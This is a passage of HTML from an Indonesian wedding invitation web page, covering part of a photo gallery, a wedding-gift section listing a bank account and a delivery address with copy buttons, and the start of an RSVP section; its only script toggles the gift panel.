                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./12.jpeg');"
                                                                            data-thumbnail="./12.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./13.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./13.jpeg');"
                                                                            data-thumbnail="./13.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./14.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./14.jpeg');"
                                                                            data-thumbnail="./14.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./15.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./15.jpeg');"
                                                                            data-thumbnail="./15.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./16.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./16.jpeg');"
                                                                            data-thumbnail="./16.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./17.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./17.jpeg');"
                                                                            data-thumbnail="./17.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./18.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./18.jpeg');"
                                                                            data-thumbnail="./18.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./19.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./19.jpeg');"
                                                                            data-thumbnail="./19.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./20.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./20.jpeg');"
                                                                            data-thumbnail="./20.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-a8975ef wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="a8975ef" data-element_type="section" data-e-type="section" id="kado"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c214603"
                                    data-id="c214603" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-e698d60 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e698d60" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-77200d8 animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="77200d8" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-17bbee3 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="17bbee3" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-62edc6f animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="62edc6f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-59eda21 animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="59eda21" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-16f2ade elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="16f2ade" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f0e8762 elementor-invisible"
                                                    data-id="f0e8762" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#FFFFFF"
                                                            class="elementor-element elementor-element-6930e0b animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="6930e0b" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Wedding Gift</h2>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#FFFFFF"
                                                            class="elementor-element elementor-element-946ed79 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="946ed79" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Doa Restu Anda merupakan<br>
                                                                    karunia yang sangat berarti bagi kami.<br>
                                                                    <br>
                                                                    Dan jika memberi adalah ungkapan tanda kasih, Anda
                                                                    dapat memberi melalui dibawah ini.
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-39fdc05 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                            data-id="39fdc05" data-element_type="section"
                                                            data-e-type="section" id="show_amplop"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bb7b1c"
                                                                    data-id="5bb7b1c" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section data-dce-background-color="#FFFFFFD0"
                                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-9792e13 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                                            data-id="9792e13"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fdeb70"
                                                                                    data-id="5fdeb70"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-advanced-background-color="#FFFFFF"
                                                                                            class="elementor-element elementor-element-4161f04 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
                                                                                            data-id="4161f04"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="image.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <img width="153"
                                                                                                    height="50"
                                                                                                    src="./wp-content/uploads/2024/10/bca.png"
                                                                                                    class="attachment-full size-full wp-image-6268"
                                                                                                    alt=""
                                                                                                    srcset="./wp-content/uploads/2024/10/bca.png 153w, ./wp-content/uploads/2024/10/bca-150x50.png 150w"
                                                                                                    sizes="(max-width: 153px) 100vw, 153px">
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-52049b5 content elementor-widget elementor-widget-heading"
                                                                                            data-id="52049b5"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    No Rekening</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-ec9e4e2 content elementor-widget elementor-widget-heading"
                                                                                            data-id="ec9e4e2"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    8801367101</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-2b14549 content elementor-widget elementor-widget-heading"
                                                                                            data-id="2b14549"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Atas Nama</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-cfc7a67 content elementor-widget elementor-widget-heading"
                                                                                            data-id="cfc7a67"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Mustafa Zacky</p>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a63ca5e"
                                                                                    data-id="a63ca5e"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div class="elementor-element elementor-element-882aeb4 elementor-widget elementor-widget-image"
                                                                                            data-id="882aeb4"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="image.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <img width="100"
                                                                                                    height="74"
                                                                                                    src="./wp-content/uploads/2024/10/chip-ilustration.png"
                                                                                                    class="attachment-full size-full wp-image-6335"
                                                                                                    alt="">
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-background-color="#187E99"
                                                                                            class="elementor-element elementor-element-9aaf6c0 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                                                            data-id="9aaf6c0"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
                                                                                            data-widget_type="dce-copy-to-clipboard.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <div
                                                                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
                                                                                                    <button
                                                                                                        class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                                                                        type="button"
                                                                                                        id="dce-clipboard-btn-1"
                                                                                                        data-clipboard-text="8801367101">
                                                                                                        <span
                                                                                                            class="elementor-button-content-wrapper dce-flexbox">
                                                                                                            <span
                                                                                                                class="elementor-button-icon elementor-align-icon-left">
                                                                                                                <i aria-hidden="true"
                                                                                                                    class="far fa-copy"></i>
                                                                                                            </span>
                                                                                                            <span
                                                                                                                class="elementor-button-text">Salin</span>
                                                                                                        </span>
                                                                                                    </button>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>

                                                                        <section data-dce-background-color="#FFFFFFD0"
                                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-9b98ad9 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                                            data-id="9b98ad9"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cfcd0d9"
                                                                                    data-id="cfcd0d9"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-e62dda3 content elementor-widget elementor-widget-heading"
                                                                                            data-id="e62dda3"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Kado</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-aa25c76 content elementor-widget elementor-widget-heading"
                                                                                            data-id="aa25c76"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Nama Penerima</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-93008d0 content elementor-widget elementor-widget-heading"
                                                                                            data-id="93008d0"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Zacky / Dhanty</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-fa5ae26 content elementor-widget elementor-widget-heading"
                                                                                            data-id="fa5ae26"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                </p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-36609a1 content elementor-widget elementor-widget-heading"
                                                                                            data-id="36609a1"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Alamat Penerima</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-0c4ecc6 content elementor-widget elementor-widget-heading"
                                                                                            data-id="0c4ecc6"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Jalan Indah 1 Rt 03
                                                                                                    / Rw 06<br>Kel.
                                                                                                    Curug, Kec.
                                                                                                    Bojongsari<br>Kota
                                                                                                    Depok, Prov. Jawa
                                                                                                    Barat</p>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b15c947"
                                                                                    data-id="b15c947"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div class="elementor-element elementor-element-ebced56 elementor-view-default elementor-widget elementor-widget-icon"
                                                                                            data-id="ebced56"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="icon.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <div
                                                                                                    class="elementor-icon-wrapper">
                                                                                                    <div
                                                                                                        class="elementor-icon">
                                                                                                        <i aria-hidden="true"
                                                                                                            class="fas fa-gift"></i>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-background-color="#187E99"
                                                                                            class="elementor-element elementor-element-7407823 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                                                            data-id="7407823"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}"
                                                                                            data-widget_type="dce-copy-to-clipboard.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <div
                                                                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
                                                                                                    <button
                                                                                                        class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                                                                        type="button"
                                                                                                        id="dce-clipboard-btn-3"
                                                                                                        data-clipboard-text="Jalan Indah 1 Rt 03 / Rw 06 Kel. Curug, Kec. Bojongsari, Kota Depok, Prov. Jawa Barat"
                                                                                                        Jakarta
                                                                                                        Selatan">
                                                                                                        <span
                                                                                                            class="elementor-button-content-wrapper dce-flexbox">
                                                                                                            <span
                                                                                                                class="elementor-button-icon elementor-align-icon-left">
                                                                                                                <i aria-hidden="true"
                                                                                                                    class="far fa-copy"></i>
                                                                                                            </span>
                                                                                                            <span
                                                                                                                class="elementor-button-text">Salin</span>
                                                                                                        </span>
                                                                                                    </button>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                        <div class="elementor-element elementor-element-da860ce elementor-widget elementor-widget-html"
                                            data-id="da860ce" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <script>var btn_gift = document.getElementById('btn_gift'); var sec_gift = document.getElementById("sec_gift"); btn_gift.onclick = function () { if (sec_gift.style.display === "block") { $("#sec_gift").slideUp(1500, 'easeInOutCubic') } else { $("#sec_gift").slideDown(1500, 'easeInOutCubic') } }</script>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-25cb894 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="25cb894" data-element_type="section" data-e-type="section" id="ucapan"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-554c6a4"
                                    data-id="554c6a4" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-82110af animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="82110af" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9afbf3c animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="9afbf3c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-d29450c animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d29450c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-ae8915c animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="ae8915c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-1210e75 animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="1210e75" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-62922bd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="62922bd" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b970aad elementor-invisible"
                                                    data-id="b970aad" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#115C70"
                                                            class="elementor-element elementor-element-3a4f4fc animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="3a4f4fc" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Ucapan &amp; RSVP</h2>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-36f66d6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="36f66d6" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Berikan doa dan ucapan terbaik untuk kami.</p>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-9f42139 elementor-invisible elementor-widget elementor-widget-wds_rsvp"
                                                            data-id="9f42139" data-element_type="widget"
                                                            data-e-type="widget"
